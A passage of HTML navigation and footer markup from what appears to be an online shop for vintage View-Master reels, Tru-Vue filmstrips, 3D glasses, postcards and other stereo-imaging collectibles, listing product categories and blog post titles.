              <a href="/collections/other-3d-formats" aria-haspopup="true" aria-expanded="false">Other Formats</a><ul class="dropdown" aria-hidden="true"><li class="">
                      <a href="/collections/brugiere-3d-format" tabindex="-1" >Brugiere &amp; Lestrade</a></li><li class="">
                      <a href="/collections/color-relief" tabindex="-1" >Color Relief &amp; ROMO</a></li><li class="has-sub-dropdown ">
                      <a href="/collections/meopta-reels" tabindex="-1" aria-haspopup="true" aria-expanded="false">Meopta Viewers &amp; Reels - Stereo-Rama</a><ul class="sub-dropdown" aria-hidden="true"><li class="sub-dropdown-item ">
                              <a href="/collections/meopta-viewers-reels">Meopta Viewers &amp; Reels</a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/stereo-rama-viewers-reels">Stereo-Rama Viewers &amp; Reels</a>
                            </li></ul></li><li class="">
                      <a href="/collections/true-vue-cards" tabindex="-1" >Tru-Vue Card Viewers &amp; Cards</a></li><li class="has-sub-dropdown ">
                      <a href="/collections/tru-vue" tabindex="-1" aria-haspopup="true" aria-expanded="false">Tru-Vue Filmstrips</a><ul class="sub-dropdown" aria-hidden="true"><li class="sub-dropdown-item ">
                              <a href="/collections/animals-zoos-circus-tru-vue">Animals, Zoos, Circus</a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/cartoons-fairy-tales-tru-vue-1">Cartoons, Fairy Tales  </a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/cities-u-s-tru-vue">Cities - U.S. </a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/depth-photograph">Depth Photography</a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/tru-vue-filmstrips-national-parks">National Parks</a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/cartoons-fairy-tales-tru-vue">Night Clubs, Events, Fairs </a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/u-s-east-tru-vue">U.S. - East </a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/u-s-west-tru-vue">U.S. - West</a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/worldwide-tru-vue">Worldwide </a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/animals-zoos-circus">Tru-Vue Viewers</a>
                            </li></ul></li><li class="">
                      <a href="/collections/stori-view" tabindex="-1" >Stori-View</a></li><li class="has-sub-dropdown ">
                      <a href="/collections/other-image-formats" tabindex="-1" aria-haspopup="true" aria-expanded="false">Other Image Formats</a><ul class="sub-dropdown" aria-hidden="true"><li class="sub-dropdown-item ">
                              <a href="/collections/novelview-viewers-filmstrips">Novelview Viewers &amp; Filmstrips</a>
                            </li></ul></li></ul></li><li class="">
              <a href="/collections/newly-listed" >NEWLY LISTED</a></li><li class="">
              <a href="/collections/view-master-bargain-packets-9-and-less" >$9 Bargain View-Master packets</a></li><li class="has-dropdown ">
              <a href="/pages/the-mysterious-case-of-captain-scarlet-and-the-mysterons" aria-haspopup="true" aria-expanded="false">BLOG POSTS</a><ul class="dropdown" aria-hidden="true"><li class="">
                      <a href="/pages/the-mysterious-case-of-captain-scarlet-and-the-mysterons" tabindex="-1" >The Mysterious Case of Captain Scarlet and the Mysterons</a></li><li class="">
                      <a href="/pages/earliest-view-master-packets" tabindex="-1" >Earliest View-Master Packets - Stereo-Story Sets</a></li><li class="">
                      <a href="/pages/vieiwmaster-night-before-christmas-and-the-christmas-mouse" tabindex="-1" >ViewMaster Night Before Christmas and the Christmas Mouse Reel</a></li><li class="">
                      <a href="/pages/bubbled-reels" tabindex="-1" >Bubbled Reels</a></li><li class="">
                      <a href="/pages/magnetized-red-tint-view-master-images" tabindex="-1" >MAGENTIZED (FADED) RED TINT View-Master Images</a></li><li class="">
                      <a href="/pages/the-tru-vue-company-of-rock-island-il" tabindex="-1" >The Tru-Vue Company of Rock Island, IL</a></li><li class="">
                      <a href="/pages/military-reels" tabindex="-1" >Military Reels</a></li><li class="">
                      <a href="/pages/super-sounds-products" tabindex="-1" >super sounds Products</a></li><li class="">
                      <a href="/pages/grading" tabindex="-1" >Grading of View-Master Packets and Reels</a></li><li class="">
                      <a href="/pages/novel-view" tabindex="-1" >novel view</a></li><li class="">
                      <a href="/pages/pan-pet" tabindex="-1" >pan pet</a></li><li class="">
                      <a href="/pages/super-sounds-products" tabindex="-1" >super sounds Products</a></li></ul></li></ul>
      </nav></div>

          </aside>
        </div>
      

    </div>

  </div>
</section>



</div>
<script>let script_rv = document.createElement("script");script_rv.setAttribute("src", "https://cdnjs.cloudflare.com/ajax/libs/jquery/3.6.4/jquery.min.js");document.body.appendChild(script_rv);script_rv.addEventListener("load", () => {console.log("Use Recently View App Embed if you want to use application");});</script>
    </main>

    <div id="shopify-section-footer" class="shopify-section footer"><div data-section-id="footer" data-section-type="footer-section">
  <footer class="site-footer">
    <div class="wrapper">
      <div class="grid">
      

        
          <div class="box box-1 box-first  layout-4 menu" role="navigation"aria-label=" View-Master, 3D Glasses, 3D Stereo Photography, Christmas Glasses">
            
            
              <p>MENU</p>
            
            <ul class="nested-menu">
              
                <li class="">
                  <a href="/collections/christmas-glasses-1" >3D Christmas Glasses </a>
                  
                </li>
              
                <li class="has-dropdown ">
                  <a href="/collections/viewmaster-1" aria-haspopup="true" aria-expanded="false">View-Master Reels and Sets</a>
                  
                    <ul class="dropdown" aria-hidden="true">
                      
                      
                        <li class="has-sub-dropdown ">
                          <a href="/collections/american-scenic" tabindex="-1" aria-haspopup="true" aria-expanded="false">American Scenic</a>
                          
                            <ul class="sub-dropdown" aria-hidden="true">
                              
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/cities" tabindex="-1">Cities</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/flowers-gardens-caves" tabindex="-1">Flowers, Gardens, Caves</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/national-parks" tabindex="-1">National Parks</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/scenic-alaska-hawaii" tabindex="-1">Scenic Alaska - Hawaii</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/scenic-mid-west" tabindex="-1">Scenic Mid West</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/scenic-east" tabindex="-1">Scenic Northeast</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/scenic-northwest" tabindex="-1">Scenic Northwest</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/scenic-south" tabindex="-1">Scenic South</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/scenic-southwest" tabindex="-1">Scenic Southwest</a>
                                </li>
                              
                            </ul>
                          
                        </li>
                      
                        <li class="has-sub-dropdown ">
                          <a href="/collections/animals-and-zoos" tabindex="-1" aria-haspopup="true" aria-expanded="false">Animals &amp; Zoos</a>
                          
                            <ul class="sub-dropdown" aria-hidden="true">
                              
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/animals-1" tabindex="-1">Animals</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/marineland" tabindex="-1">Marineland</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/sea-world" tabindex="-1">Sea World</a>
                                </li>
                              
                                <li class="sub-dropdown-item active ">
                                  <a href="/collections/animals" tabindex="-1">Zoos</a>
                                </li>
                              
                            </ul>
                          
                        </li>
                      
                        <li class="has-sub-dropdown ">
                          <a href="/collections/disney" tabindex="-1" aria-haspopup="true" aria-expanded="false">Children&#39;s Themes</a>
                          
                            <ul class="sub-dropdown" aria-hidden="true">
                              
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/cartoons" tabindex="-1">Cartoons</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/disney-characters-classic-view-master%C2%AE" tabindex="-1">Disney</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/fairy-tales-sculpted-art" tabindex="-1">Fairy Tales - Sculpted Art</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/sesame-street-muppets" tabindex="-1">Sesame Street - Muppets</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/super-heroes" tabindex="-1">Super Heroes</a>
                                </li>
                              
                            </ul>
                          
                        </li>
                      
                        <li class="has-sub-dropdown ">
                          <a href="/collections/education-and-science" tabindex="-1" aria-haspopup="true" aria-expanded="false">Education &amp; Science</a>
                          
                            <ul class="sub-dropdown" aria-hidden="true">
                              
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/events" tabindex="-1">Events</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/learning" tabindex="-1">Learning</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/science" tabindex="-1">Science</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/history-1" tabindex="-1">History</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/space-and-aviation" tabindex="-1">Space &amp; Aviation </a>
                                </li>
                              
                            </ul>
                          
                        </li>
                      
                        <li class="has-sub-dropdown ">
                          <a href="/collections/movies-and-tv-1" tabindex="-1" aria-haspopup="true" aria-expanded="false">Movies &amp; TV</a>
                          
                            <ul class="sub-dropdown" aria-hidden="true">
                              
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/movies" tabindex="-1">Movies</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/disney-movies" tabindex="-1">Disney Movies</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/tv-shows" tabindex="-1">TV Shows</a>
                                </li>
                              
                            </ul>
                          
                        </li>
                      
                        <li class="has-sub-dropdown ">
                          <a href="/collections/special-subjects-1" tabindex="-1" aria-haspopup="true" aria-expanded="false">Special Subjects</a>
                          
                            <ul class="sub-dropdown" aria-hidden="true">
                              
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/art-and-architecture" tabindex="-1">Art &amp; Architecture</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/commercial-subjects-view-master" tabindex="-1">Commercial Subjects</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/custom-viewmaster-reels" tabindex="-1">Custom View-Master Reels</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/home-made-personal" tabindex="-1">Home Made-Personal</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/indians-and-cowboys" tabindex="-1">Indian &amp; Cowboys</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/military-reels" tabindex="-1">Military Reels - World War II</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/religious-1" tabindex="-1">Religious</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/sports" tabindex="-1">Sports</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/worlds-fairs" tabindex="-1">World&#39;s Fairs</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/on-location" tabindex="-1">On Location</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/view-master-with-sound" tabindex="-1">View-Master with Sound</a>
                                </li>
                              
                            </ul>
                          
                        </li>
                      
                        <li class="has-sub-dropdown ">
                          <a href="/collections/themeparks-and-museums" tabindex="-1" aria-haspopup="true" aria-expanded="false">Themeparks &amp; Museums</a>
                          
                            <ul class="sub-dropdown" aria-hidden="true">
                              
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/disneyland" tabindex="-1">Disneyland</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/disneyworld-epcot" tabindex="-1">DisneyWorld - Epcot</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/knotts-berry-farm" tabindex="-1">Knott&#39;s Berry Farm</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/museums" tabindex="-1">Museums</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/places-of-interest" tabindex="-1">Special Attractions</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/theme-parks" tabindex="-1">Theme Parks</a>
                                </li>
                              
                            </ul>
                          
                        </li>
                      
                        <li class="has-sub-dropdown ">
                          <a href="/collections/worldwide-scenic" tabindex="-1" aria-haspopup="true" aria-expanded="false">Worldwide Scenic</a>
                          
                            <ul class="sub-dropdown" aria-hidden="true">
                              
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/nations-of-the-world" tabindex="-1">Nations of the World</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/asia-1" tabindex="-1">Asia </a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/australia" tabindex="-1">Australia</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/canada-view-master" tabindex="-1">Canada</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/latin-america" tabindex="-1">Central &amp; South America </a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/europe" tabindex="-1">Europe</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/france" tabindex="-1">France</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/germany-view-master" tabindex="-1">Germany </a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/united-kingdom" tabindex="-1">Great Britain </a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/italy" tabindex="-1">Italy</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/mexico" tabindex="-1">Mexico </a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/mid-east" tabindex="-1">Mid East &amp; Africa </a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/spain" tabindex="-1">Spain </a>
                                </li>
                              
                            </ul>
                          
                        </li>
                      
                        <li class="has-sub-dropdown ">
                          <a href="/collections/reels-by-number" tabindex="-1" aria-haspopup="true" aria-expanded="false">View-Master Reels By Style</a>
                          
                            <ul class="sub-dropdown" aria-hidden="true">
                              
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/view-master-blue-ring-reels" tabindex="-1">Blue Ring Reels</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/view-master-buff-reels" tabindex="-1">Buff Reels</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/dr-reels" tabindex="-1">DR Demonstration Reels</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/view-master-gold-center-reels" tabindex="-1">Gold Center Reels</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/view-master-hand-lettered-reels" tabindex="-1">Hand-Lettered Reels</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/military-reels" tabindex="-1">Military Reels - World War II</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/stereorama-reels" tabindex="-1">PIN-UP - Risque</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/view-master-printed-reels" tabindex="-1">Printed reels</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/sp-reels" tabindex="-1">SP Reels</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/test-reels-view-master" tabindex="-1">Test Reels - View-Master</a>
                                </li>
                              
                            </ul>
                          
                        </li>
                      
                    </ul>
                  
                </li>
              
                <li class="has-dropdown ">
                  <a href="/collections/view-master-viewers-collections" aria-haspopup="true" aria-expanded="false">View-Master Viewers &amp; Projectors</a>
                  
                    <ul class="dropdown" aria-hidden="true">
                      
                      
                        <li class="">
                          <a href="/collections/vintage-viewmaster-viewers" tabindex="-1" >View-Master Viewers</a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/view-master-gift-sets" tabindex="-1" >View-Master Gift Sets</a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/view-master-projectors" tabindex="-1" >View-Master Projectors</a>
                          
                        </li>
                      
                    </ul>
                  
                </li>
              
                <li class="has-dropdown ">
                  <a href="/collections/view-master-equipment-accessories" aria-haspopup="true" aria-expanded="false">View-Master Supplies &amp; Accessories</a>
                  
                    <ul class="dropdown" aria-hidden="true">
                      
                      
                        <li class="">
                          <a href="/collections/view-master-supplies" tabindex="-1" >View-Master Supplies</a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/view-master-accessories" tabindex="-1" >View-Master Accessories</a>
                          
                        </li>
                      
                    </ul>
                  
                </li>
              
                <li class="has-dropdown ">
                  <a href="/collections/3d-glasses-1" aria-haspopup="true" aria-expanded="false">3D Glasses</a>
                  
                    <ul class="dropdown" aria-hidden="true">
                      
                      
                        <li class="">
                          <a href="/collections/anaglyph-glasses" tabindex="-1" >3D Anaglyph Glasses</a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/3d-depth-glasses" tabindex="-1" >3D Depth Glasses</a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/fireworks-diffraction-glasses" tabindex="-1" >3D Fireworks Glasses</a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/polarized-3d-glasses" tabindex="-1" >3D Polarized Glasses</a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/eclipse-glasses-1" tabindex="-1" >Solar Eclipse Glasses</a>
                          
                        </li>
                      
                        <li class="has-sub-dropdown ">
                          <a href="/collections/specialty-3d-glasses-1" tabindex="-1" aria-haspopup="true" aria-expanded="false">3D Specialty Glasses</a>
                          
                            <ul class="sub-dropdown" aria-hidden="true">
                              
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/3d-animal-glasses" tabindex="-1">3D Animal Glasses</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/halloween-spooky-specs-glasses" tabindex="-1">3D Halloween Spooky Glasses</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/decoder-glasses" tabindex="-1"> Special Occasion &amp; 3D Themed Glasses</a>
                                </li>
                              
                            </ul>
                          
                        </li>
                      
                    </ul>
                  
                </li>
              
                <li class="has-dropdown ">
                  <a href="/collections/viewers-projectors" aria-haspopup="true" aria-expanded="false">3D Viewers &amp; Projectors</a>
                  
                    <ul class="dropdown" aria-hidden="true">
                      
                      
                        <li class="">
                          <a href="/collections/print-and-slide" tabindex="-1" >3D Print and Slide</a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/3d-projectors" tabindex="-1" >3D Projectors</a>
                          
                        </li>
                      
                    </ul>
                  
                </li>
              
                <li class="">
                  <a href="/collections/oh-wow-phantograms" >OH WOW! &amp;  Phantogram Cards</a>
                  
                </li>
              
                <li class="has-dropdown ">
                  <a href="/collections/3d-postcards" aria-haspopup="true" aria-expanded="false">3D Postcards &amp; Gift Cards</a>
                  
                    <ul class="dropdown" aria-hidden="true">
                      
                      
                        <li class="">
                          <a href="/collections/3d-gift-cards" tabindex="-1" >3D Gift Cards</a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/art-3d-post-cards" tabindex="-1" >Art Postcards</a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/northern-lights-3d-postcards" tabindex="-1" >Auroras (Northern Lights)</a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/astronomy-space" tabindex="-1" >Astronomy &amp; Space </a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/christmas-easter-3d-post-cards" tabindex="-1" >Christmas &amp; Easter </a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/fairy-tale-postcards-vintage" tabindex="-1" >Fairy Tales - Vintage</a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/domestic-animals-3d-post-cards" tabindex="-1" >Domestic Animals - Pets </a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/flowers-3d-post-cards" tabindex="-1" >Flowers </a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/general-3d-post-cards" tabindex="-1" >General </a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/geography-3d-post-cards" tabindex="-1" >Geography </a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/special-occasion-3d-post-cards" tabindex="-1" >Greeting</a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/humorous-3d-post-cards" tabindex="-1" >Humorous </a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/marine-animals-3d-post-cards" tabindex="-1" >Marine Animals </a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/prehistoric-animals-3d-post-cards" tabindex="-1" >Prehistoric/Dinosaurs </a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/religious-3d-post-cards" tabindex="-1" >Religious </a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/reptiles-amphibians-3d-postcards" tabindex="-1" >Reptiles &amp; Amphibians</a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/risque-3d-post-cards" tabindex="-1" >Risque </a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/scenic-3d-post-cards" tabindex="-1" >Scenic </a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/wild-animals-3d-post-cards" tabindex="-1" >Wild Animals </a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/wild-birds-3d-post-cards" tabindex="-1" >Wild Birds &amp; Insects </a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/zodiac-3d-postcards" tabindex="-1" >Zodiac </a>
                          
                        </li>
                      
                    </ul>
                  
                </li>
              
                <li class="has-dropdown ">
                  <a href="/collections/3d-posters" aria-haspopup="true" aria-expanded="false">3D Posters</a>
                  
                    <ul class="dropdown" aria-hidden="true">
                      
                      
                        <li class="">
                          <a href="/collections/3d-animal-posters" tabindex="-1" >3D Animal Posters</a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/3d-art-and-spiritual-posters" tabindex="-1" >3D Art &amp; Spiritual Posters</a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/3d-disney-posters" tabindex="-1" >3D Disney &amp; Movie Posters</a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/3d-entertainment-posters" tabindex="-1" >3D Entertainment Posters</a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/3d-flower-posters" tabindex="-1" >3D Flower Posters</a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/3d-gothic-posters" tabindex="-1" >3D Gothic Posters</a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/3d-religious-posters" tabindex="-1" >3D Religious Posters</a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/3d-risque-posters" tabindex="-1" >3D Risque Posters</a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/3d-scenic-posters" tabindex="-1" >3D Scenic Posters</a>
                          
                        </li>
                      
                    </ul>
                  
                </li>
              
                <li class="has-dropdown ">
                  <a href="/collections/equipmennt" aria-haspopup="true" aria-expanded="false">3D Equipment &amp; Accessories</a>
                  
                    <ul class="dropdown" aria-hidden="true">
                      
                      
                        <li class="">
                          <a href="/collections/3d-accessories-1" tabindex="-1" >3D Accessories</a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/equipment" tabindex="-1" >3D Cameras</a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/manuals" tabindex="-1" >3D Instruction Manuals</a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/3d-mounts" tabindex="-1" >3D Mounts</a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/supplies" tabindex="-1" >3D Supplies</a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/stereo-lenses" tabindex="-1" >Stereo Lenses</a>
                          
                        </li>
                      
                    </ul>
                  
                </li>
              
                <li class="has-dropdown ">
                  <a href="/collections/books" aria-haspopup="true" aria-expanded="false">3D Books</a>
                  
                    <ul class="dropdown" aria-hidden="true">
                      
                      
                        <li class="">
                          <a href="/collections/view-master-books" tabindex="-1" >View-Master Books</a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/view-master-instruction-manuals" tabindex="-1" >View-Master Instruction Manuals</a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/general-3d-books" tabindex="-1" >General 3D Books</a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/how-to-3d-books" tabindex="-1" >How-To 3D Books</a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/medical-3d-books" tabindex="-1" >Medical 3D Books</a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/history-in-3d-books" tabindex="-1" >History in 3D Books</a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/3d-news-journals" tabindex="-1" >3D News &amp; Journals</a>
                          
                        </li>
                      
                    </ul>
                  
                </li>
              
                <li class="has-dropdown ">
                  <a href="/collections/3d-bookmarks" aria-haspopup="true" aria-expanded="false">Bookmarks, Magnets, Notebooks</a>
                  
                    <ul class="dropdown" aria-hidden="true">
                      
                      
                        <li class="">
                          <a href="/collections/3d-bookmarks-1" tabindex="-1" >3D Bookmarks</a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/3d-luggage-tags" tabindex="-1" >3D Luggage Tags</a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/3d-magnets" tabindex="-1" >3D Magnets</a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/3d-notebooks" tabindex="-1" >3D Notebooks</a>
                          
                        </li>
                      
                        <li class="has-sub-dropdown ">
                          <a href="/collections/3d-phantograms" tabindex="-1" aria-haspopup="true" aria-expanded="false">3D Phantograms</a>
                          
                            <ul class="sub-dropdown" aria-hidden="true">
                              
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/phantograms" tabindex="-1">Phantograms </a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/nude-phantograms" tabindex="-1">Nude Phantograms</a>
                                </li>
                              
                            </ul>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/oh-wow-greeting-cards" tabindex="-1" >Oh WOW Cards</a>
                          
                        </li>
                      
                    </ul>
                  
                </li>
              
                <li class="">
                  <a href="/collections/eclipse-glasses-1" >Solar Eclipse Glasses</a>
                  
                </li>
              
                <li class="">
                  <a href="/collections/3d-images-1" >3D Images</a>
                  
                </li>
              
                <li class="">
                  <a href="/collections/stereorama-reels" >Pin-Up-Risque</a>
                  
                </li>
              
                <li class="has-dropdown ">
                  <a href="/collections/other-3d-formats" aria-haspopup="true" aria-expanded="false">Other Formats</a>
                  
                    <ul class="dropdown" aria-hidden="true">
                      
                      
                        <li class="">
                          <a href="/collections/brugiere-3d-format" tabindex="-1" >Brugiere &amp; Lestrade</a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/color-relief" tabindex="-1" >Color Relief &amp; ROMO</a>
                          
                        </li>
                      
                        <li class="has-sub-dropdown ">
                          <a href="/collections/meopta-reels" tabindex="-1" aria-haspopup="true" aria-expanded="false">Meopta Viewers &amp; Reels - Stereo-Rama</a>
                          
                            <ul class="sub-dropdown" aria-hidden="true">
                              
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/meopta-viewers-reels" tabindex="-1">Meopta Viewers &amp; Reels</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/stereo-rama-viewers-reels" tabindex="-1">Stereo-Rama Viewers &amp; Reels</a>
                                </li>
                              
                            </ul>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/true-vue-cards" tabindex="-1" >Tru-Vue Card Viewers &amp; Cards</a>
                          
                        </li>
                      
                        <li class="has-sub-dropdown ">
                          <a href="/collections/tru-vue" tabindex="-1" aria-haspopup="true" aria-expanded="false">Tru-Vue Filmstrips</a>
                          
                            <ul class="sub-dropdown" aria-hidden="true">
                              
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/animals-zoos-circus-tru-vue" tabindex="-1">Animals, Zoos, Circus</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/cartoons-fairy-tales-tru-vue-1" tabindex="-1">Cartoons, Fairy Tales  </a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/cities-u-s-tru-vue" tabindex="-1">Cities - U.S. </a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/depth-photograph" tabindex="-1">Depth Photography</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/tru-vue-filmstrips-national-parks" tabindex="-1">National Parks</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/cartoons-fairy-tales-tru-vue" tabindex="-1">Night Clubs, Events, Fairs </a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/u-s-east-tru-vue" tabindex="-1">U.S. - East </a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/u-s-west-tru-vue" tabindex="-1">U.S. - West</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/worldwide-tru-vue" tabindex="-1">Worldwide </a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
